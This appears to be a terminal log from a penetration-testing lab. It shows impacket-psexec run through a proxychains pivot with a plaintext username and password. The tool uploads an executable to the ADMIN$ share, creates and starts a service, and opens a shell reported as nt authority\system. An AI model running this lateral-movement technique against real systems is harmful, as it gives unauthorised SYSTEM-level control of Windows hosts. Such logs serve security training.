 ┌──(root㉿kali)-[/home/kali]
└─# proxychains impacket-psexec alice:'aliceishere'@127.0.0.1
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:445  ...  OK
[*] Requesting shares on 127.0.0.1.....
[*] Found writable share ADMIN$
[*] Uploading file dCyUnliX.exe
[*] Opening SVCManager on 127.0.0.1.....
[*] Creating service HFiA on 127.0.0.1.....
[*] Starting service HFiA.....
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:445  ...  OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system